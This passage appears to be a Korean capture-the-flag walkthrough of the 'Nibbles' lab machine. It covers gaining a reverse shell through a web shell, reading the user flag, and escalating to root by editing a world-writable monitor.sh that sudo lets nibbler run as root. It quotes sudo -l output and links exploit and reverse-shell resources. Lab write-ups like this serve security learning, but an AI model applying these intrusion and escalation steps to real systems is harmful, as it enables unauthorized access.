
웹 쉘을 통해 리버스 쉘 연결하여 대상 호스트의 nibbler 계정으로 초기침투 성공
유저 플래그 확인 - /home/nibbler/user.txt
POST EXPLOIT

nibbler 계정의 홈 디렉토리에서 personal.zip 압축파일 발견


압축파일 압축 해제 후 “monitor.sh” 파일 정보 확인
(권한) 777 (읽기 쓰기 실행 모두 가능)
sudo -l 명령을 통해 nibbler 계정의 권한을 확인
/home/nibbler/personal/stuff/monitor.sh 파일을 sudo 권한으로 실행 가능
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo -l sudo -l Matching Defaults entries for nibbler on Nibbles: env_reset, mail_badpass, secure_path = /usr/local/sbin \: /usr/local/bin \: /usr/sbin \: /usr/bin \: /sbin \: /bin \: /snap/bin
User nibbler may run the following commands on Nibbles: ( root ) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh nibbler@Nibbles:/home/nibbler/personal/stuff$ PRIVILEGE ESCALATION
“monitor.sh” 파일을 임의로 변경한 뒤 루트 플래그 확인
REFERENCE
https://github.com/dix0nym/CVE-2015-6967 https://gist.github.com/joswr1ght/22f40787de19d80d110b37fb79ac3985 https://www.revshells.com/